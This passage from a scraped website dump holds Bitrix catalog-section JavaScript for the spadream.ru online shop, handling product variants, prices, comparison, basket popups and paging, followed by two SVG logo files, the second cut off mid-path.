            arValues[arValues.length] = this.offers[i].TREE[index];
          }
          boolSearch = true;
        }
      }
    }
    return (boolSearch ? arValues : false);
  };

  window.JCCatalogSection.prototype.GetCanBuy = function(arFilter) {
    var i = 0, j, boolSearch = false, boolOneSearch = true;

    for (i = 0; i < this.offers.length; i++) {
      boolOneSearch = true;
      for (j in arFilter) {
        if (arFilter[j] !== this.offers[i].TREE[j]) {
          boolOneSearch = false;
          break;
        }
      }
      if (boolOneSearch) {
        if (this.offers[i].CAN_BUY) {
          boolSearch = true;
          break;
        }
      }
    }
    return boolSearch;
  };

  window.JCCatalogSection.prototype.SetCurrent = function() {
    var i = 0, j = 0, arCanBuyValues = [], strName = '', arShowValues = false, arFilter = {}, tmpFilter = [], current = this.offers[this.offerNum].TREE;

    for (i = 0; i < this.treeProps.length; i++) {
      strName = 'PROP_' + this.treeProps[i].ID;
      arShowValues = this.GetRowValues(arFilter, strName);
      if (!arShowValues) {
        break;
      }
      if (BX.util.in_array(current[strName], arShowValues)) {
        arFilter[strName] = current[strName];
      } else {
        arFilter[strName] = arShowValues[0];
        this.offerNum = 0;
      }
      if (this.showAbsent) {
        arCanBuyValues = [];
        tmpFilter = [];
        tmpFilter = BX.clone(arFilter, true);
        for (j = 0; j < arShowValues.length; j++) {
          tmpFilter[strName] = arShowValues[j];
          if (this.GetCanBuy(tmpFilter)) {
            arCanBuyValues[arCanBuyValues.length] = arShowValues[j];
          }
        }
      } else {
        arCanBuyValues = arShowValues;
      }
      this.UpdateRow(i, arFilter[strName], arShowValues, arCanBuyValues);
    }
    this.selectedValues = arFilter;
    this.ChangeInfo();
  };

  window.JCCatalogSection.prototype.ChangeInfo = function() {
    var i = 0, j, index = -1, boolOneSearch = true;

    for (i = 0; i < this.offers.length; i++) {
      boolOneSearch = true;
      for (j in this.selectedValues) {
        if (this.selectedValues[j] !== this.offers[i].TREE[j]) {
          boolOneSearch = false;
          break;
        }
      }
      if (boolOneSearch) {
        index = i;
        break;
      }
    }
    if (-1 < index) {
      if (!!this.obPict) {
        if (!!this.offers[index].PREVIEW_PICTURE) {
          BX.adjust(this.obPict, {style : {backgroundImage : 'url(' + this.offers[index].PREVIEW_PICTURE.SRC + ')'}});
        } else {
          BX.adjust(this.obPict, {style : {backgroundImage : 'url(' + this.defaultPict.pict.SRC + ')'}});
        }
      }
      if (this.secondPict && !!this.obSecondPict) {
        if (!!this.offers[index].PREVIEW_PICTURE_SECOND) {
          BX.adjust(this.obSecondPict, {style : {backgroundImage : 'url(' + this.offers[index].PREVIEW_PICTURE_SECOND.SRC + ')'}});
        } else if (!!this.offers[index].PREVIEW_PICTURE.SRC) {
          BX.adjust(this.obSecondPict, {style : {backgroundImage : 'url(' + this.offers[index].PREVIEW_PICTURE.SRC + ')'}});
        } else if (!!this.defaultPict.secondPict) {
          BX.adjust(this.obSecondPict, {style : {backgroundImage : 'url(' + this.defaultPict.secondPict.SRC + ')'}});
        } else {
          BX.adjust(this.obSecondPict, {style : {backgroundImage : 'url(' + this.defaultPict.pict.SRC + ')'}});
        }
      }
      if (this.showSkuProps && !!this.obSkuProps) {
        if (0 === this.offers[index].DISPLAY_PROPERTIES.length) {
          BX.adjust(this.obSkuProps, {
            style : {display : 'none'},
            html  : ''
          });
        } else {
          BX.adjust(this.obSkuProps, {
            style : {display : ''},
            html  : this.offers[index].DISPLAY_PROPERTIES
          });
        }
      }
      this.setPrice(this.offers[index].PRICE);
      this.offerNum = index;
      this.QuantitySet(this.offerNum);
    }
  };

  window.JCCatalogSection.prototype.setPrice = function(price) {
    var strPrice, obData;

    if (!!this.obPrice) {
      strPrice = BX.Currency.currencyFormat(price.DISCOUNT_VALUE, price.CURRENCY, true);
      if (this.showOldPrice && (price.DISCOUNT_VALUE !== price.VALUE)) {
        strPrice += ' <span>' + BX.Currency.currencyFormat(price.VALUE, price.CURRENCY, true) + '</span>';
      }
      BX.adjust(this.obPrice, {html : strPrice});
      if (this.showPercent) {
        if (price.DISCOUNT_VALUE !== price.VALUE) {
          obData = {
            style : {
              display : ''
            },
            html  : price.DISCOUNT_DIFF_PERCENT
          };
        } else {
          obData = {
            style : {
              display : 'none'
            },
            html  : ''
          };
        }
        if (!!this.obDscPerc) {
          BX.adjust(this.obDscPerc, obData);
        }
        if (!!this.obSecondDscPerc) {
          BX.adjust(this.obSecondDscPerc, obData);
        }
      }
    }
  };

  window.JCCatalogSection.prototype.Compare = function() {
    var compareParams, compareLink;
    if (!!this.compareData.compareUrl) {
      switch (this.productType) {
        case 0://no catalog
        case 1://product
        case 2://set
          compareLink = this.compareData.compareUrl.replace('#ID#', this.product.id.toString());
          break;
        case 3://sku
          compareLink = this.compareData.compareUrl.replace('#ID#', this.offers[this.offerNum].ID);
          break;
      }
      compareParams = {
        ajax_action : 'Y'
      };
      BX.ajax.loadJSON(compareLink, compareParams, BX.proxy(this.CompareResult, this));
    }
  };

  window.JCCatalogSection.prototype.CompareResult = function(result) {
    var popupContent, popupButtons, popupTitle;
    if (!!this.obPopupWin) {
      this.obPopupWin.close();
    }
    if (typeof result !== 'object') {
      return false;
    }
    this.InitPopupWindow();
    popupTitle = {
      content : BX.create('div', {
        style : {
          whiteSpace  : 'nowrap'
        },
        text  : BX.message('COMPARE_TITLE')
      })
    };
    if (result.STATUS === 'OK') {
      BX.onCustomEvent('OnCompareChange');
      popupContent = '<div style="width: 96%; margin: 10px 2%; text-align: center;"><p>' + BX.message('COMPARE_MESSAGE_OK') + '</p></div>';
      if (this.showClosePopup) {
        popupButtons = [
          new BasketButton({
            ownerClass : this.obProduct.parentNode.parentNode.className,
            text       : BX.message('BTN_MESSAGE_COMPARE_REDIRECT'),
            events     : {
              click : BX.delegate(this.CompareRedirect, this)
            },
            style      : {marginRight : '10px'}
          }), new BasketButton({
            ownerClass : this.obProduct.parentNode.parentNode.className,
            text       : BX.message('BTN_MESSAGE_CLOSE_POPUP'),
            events     : {
              click : BX.delegate(this.obPopupWin.close, this.obPopupWin)
            }
          })
        ];
      } else {
        popupButtons = [
          new BasketButton({
            ownerClass : this.obProduct.parentNode.parentNode.className,
            text       : BX.message('BTN_MESSAGE_COMPARE_REDIRECT'),
            events     : {
              click : BX.delegate(this.CompareRedirect, this)
            }
          })
        ];
      }
    } else {
      popupContent = '<div style="width: 96%; margin: 10px 2%; text-align: center;"><p>' + (!!result.MESSAGE ? result.MESSAGE : BX.message('COMPARE_UNKNOWN_ERROR')) + '</p></div>';
      popupButtons = [
        new BasketButton({
          ownerClass : this.obProduct.parentNode.parentNode.className,
          text       : BX.message('BTN_MESSAGE_CLOSE'),
          events     : {
            click : BX.delegate(this.obPopupWin.close, this.obPopupWin)
          }

        })
      ];
    }
    this.obPopupWin.setTitleBar(popupTitle);
    this.obPopupWin.setContent(popupContent);
    this.obPopupWin.setButtons(popupButtons);
    this.obPopupWin.show();
    return false;
  };

  window.JCCatalogSection.prototype.CompareRedirect = function() {
    if (!!this.compareData.comparePath) {
      location.href = this.compareData.comparePath;
    } else {
      this.obPopupWin.close();
    }
  };

  window.JCCatalogSection.prototype.InitBasketUrl = function() {
    this.basketUrl = (this.basketMode === 'ADD' ? this.basketData.add_url : this.basketData.buy_url);
    switch (this.productType) {
      case 1://product
      case 2://set
        this.basketUrl = this.basketUrl.replace('#ID#', this.product.id.toString());
        break;
      case 3://sku
        this.basketUrl = this.basketUrl.replace('#ID#', this.offers[this.offerNum].ID);
        break;
    }
    this.basketParams = {
      'ajax_basket' : 'Y'
    };
    if (this.showQuantity) {
      this.basketParams[this.basketData.quantity] = this.obQuantity.value;
    }
    if (!!this.basketData.sku_props) {
      this.basketParams[this.basketData.sku_props_var] = this.basketData.sku_props;
    }
  };

  window.JCCatalogSection.prototype.FillBasketProps = function() {
    if (!this.visual.BASKET_PROP_DIV) {
      return;
    }
    var i = 0, propCollection = null, foundValues = false, obBasketProps = null;

    if (this.basketData.useProps && !this.basketData.emptyProps) {
      if (!!this.obPopupWin && !!this.obPopupWin.contentContainer) {
        obBasketProps = this.obPopupWin.contentContainer;
      }
    } else {
      obBasketProps = BX(this.visual.BASKET_PROP_DIV);
    }
    if (!!obBasketProps) {
      propCollection = obBasketProps.getElementsByTagName('select');
      if (!!propCollection && !!propCollection.length) {
        for (i = 0; i < propCollection.length; i++) {
          if (!propCollection[i].disabled) {
            switch (propCollection[i].type.toLowerCase()) {
              case 'select-one':
                this.basketParams[propCollection[i].name] = propCollection[i].value;
                foundValues = true;
                break;
              default:
                break;
            }
          }
        }
      }
      propCollection = obBasketProps.getElementsByTagName('input');
      if (!!propCollection && !!propCollection.length) {
        for (i = 0; i < propCollection.length; i++) {
          if (!propCollection[i].disabled) {
            switch (propCollection[i].type.toLowerCase()) {
              case 'hidden':
                this.basketParams[propCollection[i].name] = propCollection[i].value;
                foundValues = true;
                break;
              case 'radio':
                if (propCollection[i].checked) {
                  this.basketParams[propCollection[i].name] = propCollection[i].value;
                  foundValues = true;
                }
                break;
              default:
                break;
            }
          }
        }
      }
    }
    if (!foundValues) {
      this.basketParams[this.basketData.props] = [];
      this.basketParams[this.basketData.props][0] = 0;
    }
  };

  window.JCCatalogSection.prototype.Add2Basket = function() {
    this.basketMode = 'ADD';
    this.Basket();
  };

  window.JCCatalogSection.prototype.BuyBasket = function() {
    this.basketMode = 'BUY';
    this.Basket();
  };

  window.JCCatalogSection.prototype.SendToBasket = function() {
    if (!this.canBuy) {
      return;
    }
    this.InitBasketUrl();
    this.FillBasketProps();
    BX.ajax.loadJSON(this.basketUrl, this.basketParams, BX.delegate(this.BasketResult, this));
  };

  window.JCCatalogSection.prototype.Basket = function() {
    var contentBasketProps = '';
    if (!this.canBuy) {
      return;
    }
    switch (this.productType) {
      case 1://product
      case 2://set
        if (this.basketData.useProps && !this.basketData.emptyProps) {
          this.InitPopupWindow();
          this.obPopupWin.setTitleBar({
            content : BX.create('div', {
              style : {
                whiteSpace  : 'nowrap'
              },
              text  : BX.message('TITLE_BASKET_PROPS')
            })
          });
          if (BX(this.visual.BASKET_PROP_DIV)) {
            contentBasketProps = BX(this.visual.BASKET_PROP_DIV).innerHTML;
          }
          this.obPopupWin.setContent(contentBasketProps);
          this.obPopupWin.setButtons([
            new BasketButton({
              ownerClass : this.obProduct.parentNode.parentNode.className,
              text       : BX.message('BTN_MESSAGE_SEND_PROPS'),
              events     : {
                click : BX.delegate(this.SendToBasket, this)
              }
            })
          ]);
          this.obPopupWin.show();
        } else {
          this.SendToBasket();
        }
        break;
      case 3://sku
        this.SendToBasket();
        break;
    }
  };

  window.JCCatalogSection.prototype.BasketResult = function(arResult) {
    var strContent = '', strPict = '', successful, buttons = [];

    if (!!this.obPopupWin) {
      this.obPopupWin.close();
    }
    if ('object' !== typeof arResult) {
      return false;
    }
    successful = (arResult.STATUS === 'OK');

    if (successful) {
      // Google Tag Manager
      var quantity = 1;
      $(document).trigger('add-to-cart.gtm', [this.product.id, quantity]);
      // Mindbox
      $(document).trigger('add-to-cart.mbox', [this.product.id, quantity]);
      // Facebook Pixel
      $(document).trigger('add-to-cart.fbq', []);
      // Vk Pixel
      $(document).trigger('add-to-cart.vk', []);
      // Retail Rocket
      //$(document).trigger('add-to-cart.retail.rocket', [this.product.id]);
    }

    if (successful && this.basketAction === 'BUY') {
      this.BasketRedirect();
    } else {
      this.InitPopupWindow();
      if (successful) {
        BX.onCustomEvent('OnBasketChange');
        switch (this.productType) {
          case 1://
          case 2://
            strPict = this.product.pict.SRC;
            break;
          case 3:
            strPict = (!!this.offers[this.offerNum].PREVIEW_PICTURE ? this.offers[this.offerNum].PREVIEW_PICTURE.SRC : this.defaultPict.pict.SRC);
            break;
        }
        strContent = '<div style="width: 96%; margin: 10px 2%; text-align: center;"><img src="' + strPict + '" height="130" style="max-height:130px" alt="' + this.product.name + '"><p>' + this.product.name + '</p></div>';
        if (this.showClosePopup) {
          buttons = [
            new BasketButton({
              ownerClass : this.obProduct.parentNode.parentNode.className,
              text       : BX.message("BTN_MESSAGE_BASKET_REDIRECT"),
              events     : {
                click : BX.delegate(this.BasketRedirect, this)
              },
              style      : {marginRight : '10px'}
            }), new BasketButton({
              ownerClass : this.obProduct.parentNode.parentNode.className,
              text       : BX.message("BTN_MESSAGE_CLOSE_POPUP"),
              events     : {
                click : BX.delegate(this.obPopupWin.close, this.obPopupWin)
              }
            })
          ];
        } else {
          buttons = [
            new BasketButton({
              ownerClass : this.obProduct.parentNode.parentNode.className,
              text       : BX.message("BTN_MESSAGE_BASKET_REDIRECT"),
              events     : {
                click : BX.delegate(this.BasketRedirect, this)
              }
            })
          ];
        }
      } else {
        strContent = '<div style="width: 96%; margin: 10px 2%; text-align: center;"><p>' + (!!arResult.MESSAGE ? arResult.MESSAGE : BX.message('BASKET_UNKNOWN_ERROR')) + '</p></div>';
        buttons = [
          new BasketButton({
            ownerClass : this.obProduct.parentNode.parentNode.className,
            text       : BX.message('BTN_MESSAGE_CLOSE'),
            events     : {
              click : BX.delegate(this.obPopupWin.close, this.obPopupWin)
            }
          })
        ];
      }
      this.obPopupWin.setTitleBar({
        content : BX.create('div', {
          style : {
            whiteSpace  : 'nowrap'
          },
          text  : (successful ? BX.message('TITLE_SUCCESSFUL') : BX.message('TITLE_ERROR'))
        })
      });
      this.obPopupWin.setContent(strContent);
      this.obPopupWin.setButtons(buttons);
      $('.popup-text-discount').remove();
      // this.obPopupWin.popupContainer.appendChild(getDiscountLink());
      this.obPopupWin.show();
    }
  };

  window.JCCatalogSection.prototype.BasketRedirect = function() {
    // Facebook Pixel
    $(document).trigger('initiate-checkout.fbq', []);
    // VK Pixel
    $(document).trigger('initiate-checkout.vk', []);
    location.href = (!!this.basketData.basketUrl ? this.basketData.basketUrl : BX.message('BASKET_URL'));
  };

  window.JCCatalogSection.prototype.InitPopupWindow = function() {
    //Автоматическое скрывание модального окна "Товар добавлен в корзину"
    setTimeout(function () {
      var w = BX.PopupWindowManager.getCurrentPopup();
      if (!w) {
        return;
      }
      w.close();
    }, 2500);

    // Вычисляем, где должен быть левый край нашего модального окна. 400 - ширина нашей модалки.
    var rightPosition = document.querySelector('.personal-area').getBoundingClientRect().right - 400;
    // Вычисляем, на каких пикселях битрикс захочет отобразить нашу модалку.
    var leftFromBX = window.innerWidth / 2 - 200;

    if (!!this.obPopupWin) {
      return;
    }
    this.obPopupWin = BX.PopupWindowManager.create('CatalogSectionBasket_' + this.visual.ID, null, {
      autoHide   : true,
      offsetLeft : rightPosition - leftFromBX,
      overlay    : false,
      closeByEsc : true,
      titleBar   : true,
      zIndex: 999,
    });
  };
})(window);

$(function() {
  /**
   *  Подгрузка порции данных
   */
  $(document).on('click', '[data-show-more]', function() {
    var btn = $(this);
    var page = btn.attr('data-next-page');
    var id = btn.attr('data-show-more');
    var bx_ajax_id = btn.attr('data-ajax-id');
    var block_id = "#comp_" + bx_ajax_id;

    var data = {
      bxajaxid : bx_ajax_id
    };
    data['PAGEN_' + id] = page;

    $.ajax({
      type    : "GET",
      url     : window.location.href,
      data    : data,
      success : function(data) {

        $("#btn_" + bx_ajax_id).remove();
        $(".pagination").remove();
        $(block_id).append('<div data-page-id="' + page + '"></div>');
        $(block_id).append(data);

        /**
         * Если доступна работа с историей переходов, то нужно сохранить номер страницы
         */
        if (history.pushState) {
          var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname;
          var re = /page(\d+)/gi;
          var match = /page\d+/i;
          if (newUrl.match(match)) {
            newUrl = newUrl.replace(re, 'page' + page);
          } else {
            newUrl += 'page' + page + '/';
          }
          history.pushState({'page': page}, null, newUrl);
        }
      }
    });
  });

  /**
   * Обработчик нажатия на элемент в списке, необходимо сохранить id товара в истории
   */
  $(document).on('click', '.product-card', function() {
    const productId = $(this).find('.product-card__link').data('product-id');
    if (history.pushState && productId) {
      const newUrl = new URL(window.location.href);
      newUrl.hash = productId;
      history.replaceState(null, null, newUrl.href);
    }
  });


});
history.scrollRestoration = "manual";

/**
 * Автоскролл к элементу на странице после полной ее загрузки
 */
window.onpageshow = function(event) {
  if (event.persisted) {
    window.location.reload();
  }
};

$(function () {
  setTimeout(function() {
    const hash = window.location.hash.substr(1);
    if (hash) {
      const pageTop = document.querySelector('[data-product-id="' + hash + '"]');

      pageTop.scrollIntoView({ behavior: 'smooth', block: 'start' })
    }
  }, 100);
})

/* End */
;; /* /local/assets/js/jquery.cookie.js?17352181783121*/
; /* /local/templates/.default/components/bitrix/catalog.section/2016_item_tile/script.js?173521817849181*/


--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/svg-icons/spadream-logo-vertical.svg
body_size: 2027
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 57.278 315.856" style="enable-background:new 0 0 57.278 315.856;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#25262A;}
	.st1{fill:#e463a0;}
</style>
<g>
	<path class="st0" d="M40.734,35.993H23.585v-3.125l17.149-4.854v-5.292l-17.831,5.292l-0.2-0.441
		c-0.349-0.77-0.845-1.469-1.472-2.059c-1.91-1.781-4.614-2.205-7.131-2.205h-3.803c-2.537,0-5.278,0.478-7.208,2.262
		c-1.893,1.764-2.426,4.319-2.426,6.819v8.97h40.072V35.993z M5.442,35.993V32.37c0-1.045,0.258-2.076,1.065-2.792
		c0.865-0.773,2.263-0.919,3.365-0.919h4.502c1.123,0,2.5,0.146,3.382,0.919c0.81,0.716,1.085,1.747,1.085,2.792v3.623H5.442z"/>
	<path class="st0" d="M0.663-0.017V5.35h31.085c2.663,0,4.448,1.085,4.448,3.915c0,2.812-1.784,3.898-4.448,3.898H0.663v5.367
		h25.881h3.087c1.38-0.017,3.182,0,4.522-0.258c4.871-0.936,7.097-4.173,7.097-9.007c0-4.834-2.225-8.088-7.097-9.007
		C32.813,0,31.012,0.02,29.631,0c-1.028-0.017-2.059-0.017-3.087-0.017H0.663z"/>
	<polygon class="st0" points="0.664,153.654 56.616,153.654 56.616,131.413 50.369,131.413 50.369,147.405 31.399,147.405
		31.399,134.704 25.883,134.704 25.883,147.405 6.913,147.405 6.913,131.413 0.664,131.413 	"/>
	<path class="st0" d="M56.617,220.031v-13.546c0-3.145-1.085-6.398-3.345-8.64c-2.263-2.26-5.496-3.345-8.658-3.345H11.691
		c-6.175,0-11.029,4.854-11.029,11.049v14.483H56.617z M6.544,213.782v-8.05c0-1.323,0.533-2.592,1.452-3.511
		c0.936-0.939,2.205-1.472,3.511-1.472h33.473c1.527,0,2.979,0.607,4.064,1.693c1.065,1.082,1.69,2.517,1.69,4.044v7.297H6.544z"/>
	<path class="st0" d="M56.617,277.346H34.484v-5.845c0-3.365-0.699-6.856-3.253-9.228c-2.609-2.446-6.378-3.07-9.815-3.07H13.77
		c-3.457,0-7.226,0.644-9.835,3.07c-2.575,2.371-3.273,5.882-3.273,9.228v12.151h55.955V277.346z M6.14,277.346v-5.865
		c0-1.69,0.441-3.345,1.747-4.502c1.378-1.232,3.491-1.489,5.275-1.489h8.64c1.781,0,3.878,0.258,5.275,1.489
		c1.323,1.14,1.781,2.812,1.781,4.502v5.865H6.14z"/>
	<path class="st0" d="M13.732,297.089v-5.808h-0.424c-3.491,0-7.26,0.662-9.944,3.087C0.828,296.665,0,299.827,0,303.137
		c0,3.454,0.902,6.653,3.402,9.116c2.646,2.592,6.323,3.345,9.906,3.345c2.005,0,3.989-0.275,5.903-0.936
		c1.652-0.57,3.271-1.36,4.685-2.409c2.812-2.131,5.204-4.814,7.592-7.406c2.317-2.52,4.634-4.8,7.795-6.232
		c1.635-0.736,3.067-1.123,4.871-1.123c3.915,0,7.131,1.544,7.131,5.92c0,4.356-3.216,5.9-7.131,5.9h-2.337v6.544h2.134
		c3.603,0,7.28-0.77,9.906-3.4c2.52-2.5,3.42-5.753,3.42-9.227c0-3.345-0.825-6.564-3.382-8.898
		c-2.663-2.463-6.415-3.142-9.944-3.142c-3.694,0-7.575,1.082-10.588,3.308c-2.775,2.059-5.166,4.614-7.48,7.188
		c-2.317,2.572-4.688,4.997-7.887,6.47c-1.635,0.77-3.07,1.157-4.889,1.157c-1.839,0-3.915-0.292-5.35-1.506
		c-1.398-1.157-1.913-2.832-1.913-4.597c0-4.448,3.236-6.12,7.263-6.12H13.732z"/>
	<path class="st0" d="M56.617,180.18H32.096v-5.479l24.521-7.131v-6.157l-25.202,7.481l-0.533-1.157
		c-0.478-1.031-1.12-1.967-1.947-2.741c-2.612-2.426-6.306-2.978-9.726-2.978H13.77c-3.457,0-7.226,0.644-9.835,3.07
		c-2.575,2.371-3.273,5.883-3.273,9.248v12.131h55.955V180.18z M6.14,180.18v-5.862c0-1.693,0.441-3.365,1.747-4.522
		c1.378-1.214,3.491-1.472,5.275-1.472h6.432c1.784,0,3.878,0.258,5.275,1.472c1.323,1.157,1.784,2.812,1.784,4.522v5.862H6.14z"/>
	<polygon class="st0" points="0.664,63.014 27.905,70.972 0.664,78.914 0.664,89.173 56.616,89.173 56.616,83.107 6.876,83.107
		35.294,74.595 35.294,67.332 6.876,58.824 56.616,58.824 56.616,52.758 0.664,52.758 	"/>
	<rect x="50.551" y="0.001" class="st1" width="6.066" height="41.395"/>
	<path class="st0" d="M56.618,233.452v-6.289L0.664,237.184v9.631l55.955,9.998v-6.266c-3.419-0.516-6.839-1.048-10.241-1.581
		l-0.478-0.074v-13.787l0.478-0.072C49.78,234.497,53.199,233.965,56.618,233.452 M40.606,235.932v12.132l-0.644-0.109
		c-12.26-1.95-22.316-3.972-34.576-5.957c12.26-1.985,22.315-4.007,34.576-5.954L40.606,235.932z"/>
	<path class="st0" d="M56.618,101.911v-6.269L0.664,105.643v9.631l55.955,10.018v-6.286c-3.419-0.516-6.839-1.048-10.241-1.581
		l-0.478-0.074v-13.787l0.478-0.072C49.78,102.957,53.199,102.424,56.618,101.911 M40.606,104.392v12.131l-0.644-0.109
		c-12.26-1.95-22.316-3.972-34.576-5.957c12.26-1.985,22.315-4.007,34.576-5.954L40.606,104.392z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/svg-icons/spadream-logo.svg?v=2
body_size: 3014
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 315.8558044 57.2778015" style="enable-background:new 0 0 315.8558044 57.2778015;" xml:space="preserve" shape-rendering="auto">
<style type="text/css">
	.st0{fill:#25262A;}
	.st1{fill:#e463a0;}
</style>
<g>
	<path class="st0" d="M279.8627014,40.7336998V23.5846996h3.1244812l4.8543091,17.1490002h5.2923889l-5.2923889-17.8306007
		l0.4410095-0.2004986c0.7703857-0.3493996,1.4691772-0.8448009,2.059082-1.4720001
		c1.7814026-1.9102001,2.2052307-4.6137009,2.2052307-7.1311007v-3.8032999c0-2.5373998-0.4782104-5.2781-2.2624207-7.2083998
		c-1.7641907-1.893-4.3187866-2.4256999-6.8190002-2.4256999h-8.969696v40.0715981H279.8627014z M279.8627014,5.4418998h3.6228027
		c1.0453186,0,2.0762939,0.2578001,2.7922974,1.0654001c0.7731934,0.8649001,0.919281,2.2625003,0.919281,3.3651004v4.5019999
		c0,1.1226997-0.1460876,2.5001993-0.919281,3.3823004c-0.7160034,0.8104992-1.7469788,1.0853996-2.7922974,1.0853996h-3.6228027
		V5.4418998z"/>
	<path class="st0" d="M315.8728943,0.663h-5.3669128v31.0846004c0,2.6634979-1.0853882,4.4477005-3.9148865,4.4477005
		c-2.8124084,0-3.8977966-1.7842026-3.8977966-4.4477005V0.663h-5.3669128v25.8810005v3.0872002
		c0.0172119,1.3803997,0,3.1817989,0.2577209,4.5221004C298.5205994,39.0247993,301.7568054,41.25,306.591095,41.25
		c4.834198,0,8.0875854-2.2252007,9.006897-7.0966988c0.2578125-1.3403015,0.2377014-3.1417007,0.2578125-4.5221004
		c0.0170898-1.028101,0.0170898-2.0591011,0.0170898-3.0872002V0.663z"/>
	<polygon class="st0" points="162.2016907,0.6638 162.2016907,56.6156998 184.442688,56.6156998 184.442688,50.3694992
		168.4506989,50.3694992 168.4506989,31.3990993 181.1519928,31.3990993 181.1519928,25.8833008 168.4506989,25.8833008
		168.4506989,6.9127998 184.442688,6.9127998 184.442688,0.6638 	"/>
	<path class="st0" d="M95.8246994,56.6167984h13.546196c3.1445007,0,6.3979111-1.0853996,8.6403046-3.3449974
		c2.259697-2.2625008,3.3451004-5.4958,3.3451004-8.6575012V11.691c0-6.1746001-4.8543015-11.0289001-11.0489044-11.0289001
		H95.8246994V56.6167984z M102.0737,6.5444999h8.0503998c1.3230972,0,2.5917969,0.5327001,3.5111008,1.4520001
		c0.9393997,0.9364996,1.4720993,2.2052002,1.4720993,3.5112v33.4730988c0,1.5265007-0.6072006,2.9785004-1.6926041,4.0639
		c-1.0824966,1.0653992-2.517395,1.6897011-4.0438004,1.6897011H102.0737V6.5444999z"/>
	<path class="st0" d="M38.5093002,56.6165009V34.4844017h5.8451996c3.3651009,0,6.8561974-0.6988029,9.2274971-3.2534008
		c2.4458122-2.6090012,3.0701027-6.3779011,3.0701027-9.8146v-7.6465006c0-3.4568005-0.6444016-7.2256002-3.0701027-9.8347006
		C51.2106972,1.3606,47.6996002,0.6618,44.3544998,0.6618H32.2029991v55.9547005H38.5093002z M38.5093002,6.1403999h5.8652992
		c1.6897011,0,3.3450012,0.4411001,4.5019989,1.7470002c1.2314987,1.3776002,1.4892082,3.4910998,1.4892082,5.2752995v8.6404009
		c0,1.7812996-0.2577095,3.8776989-1.4892082,5.2752991c-1.1397896,1.323101-2.8122978,1.7812996-4.5019989,1.7812996h-5.8652992
		V6.1403999z"/>
	<path class="st0" d="M18.7670994,13.7322998h5.8080006v-0.4237995c0-3.4911003-0.6616001-7.2600002-3.0872917-9.9435005
		C19.1908989,0.8276,16.0291996,0,12.7185993,0C9.2646999,0,6.0657001,0.9021,3.6028082,3.4022999
		c-2.5918083,2.6462002-3.345,6.3234997-3.345,9.9062004c0,2.0046997,0.2748919,3.989399,0.9364918,5.9025002
		c0.5699,1.6523991,1.3603001,3.2705002,2.4085083,4.6852989c2.1306918,2.8122997,4.8141918,5.203701,7.4060001,7.5922012
		c2.5201912,2.3169003,4.7998915,4.6336994,6.2317905,7.7954998c0.7361012,1.6352997,1.1227016,3.0671997,1.1227016,4.8714981
		c0,3.9149017-1.5437012,7.1310005-5.9197006,7.1310005c-4.3559999,0-5.8996-3.2160988-5.8996-7.1310005v-2.336998H0v2.1335983
		c0,3.6028023,0.7704,7.2800026,3.3994999,9.9062004c2.5001001,2.5202026,5.7535,3.4195023,9.2273998,3.4195023
		c3.3450003,0,6.5639992-0.8248024,8.8980999-3.3822021c2.4629993-2.6634979,3.1416988-6.4151993,3.1416988-9.9435005
		c0-3.694397-1.0824986-7.5749969-3.3077984-10.5877991c-2.0590916-2.7751007-4.6137009-5.166399-7.1884003-7.4804993
		c-2.5716915-2.3169003-4.9974003-4.6882-6.4695001-7.8871002c-0.7704-1.6352997-1.1570001-3.0700998-1.1570001-4.8887005
		c0-1.8386002,0.2921-3.9148998,1.5064001-5.3497c1.1569996-1.3975997,2.832408-1.9130998,4.5965996-1.9130998
		c4.4475994,0,6.1201,3.2361999,6.1201,7.2627997V13.7322998z"/>
	<path class="st0" d="M135.6756897,56.6165009V32.0959015h5.478714l7.1310883,24.5205994h6.1573181l-7.4805145-25.2021999
		l1.1571045-0.5327015c1.0309906-0.4783001,1.9674072-1.1197987,2.7406921-1.9473991
		c2.4257202-2.6119003,2.9784088-6.3063011,2.9784088-9.7257996v-5.4385004c0-3.4568005-0.6443024-7.2256002-3.0700073-9.8347006
		C148.3972015,1.3606,144.8860016,0.6618,141.5208893,0.6618h-12.1313934v55.9547005H135.6756897z M135.6756897,6.1403999h5.8624115
		c1.6925964,0,3.365097,0.4411001,4.5220947,1.7470002c1.2142944,1.3776002,1.4721069,3.4910998,1.4721069,5.2752995v6.4322996
		c0,1.7842007-0.2578125,3.8777008-1.4721069,5.275301c-1.1569977,1.3230991-2.8123016,1.7841988-4.5220947,1.7841988h-5.8624115
		V6.1403999z"/>
	<polygon class="st0" points="252.8420868,0.6638 244.8833923,27.9051991 236.941803,0.6638 226.6832886,0.6638
		226.6832886,56.6156998 232.7490997,56.6156998 232.7490997,6.8755999 241.2605896,35.2939987 248.5233917,35.2939987
		257.0319824,6.8755999 257.0319824,56.6156998 263.0976868,56.6156998 263.0976868,0.6638 	"/>
	<rect x="274.4604797" y="50.5513992" class="st1" width="41.3946991" height="6.0657001"/>
	<path class="st0" d="M82.4039001,56.6184998h6.2891006L78.6722946,0.6638h-9.6312943l-9.9979019,55.9547005h6.2661972
		c0.5155106-3.4193993,1.0482025-6.8389015,1.5809021-10.2411995l0.074501-0.478302h13.7866974l0.0716019,0.478302
		C81.3585968,49.7795982,81.8912964,53.1991005,82.4039001,56.6184998 M79.9238052,40.6064987H67.7922974l0.108902-0.6442986
		c1.9503021-12.2604008,3.9721985-22.3155003,5.9569016-34.575798c1.9845963,12.2602997,4.0065002,22.3153992,5.9539948,34.575798
		L79.9238052,40.6064987z"/>
	<path class="st0" d="M213.9444885,56.6184998h6.2690125L210.2128143,0.6638h-9.6313171l-10.017807,55.9547005h6.2862091
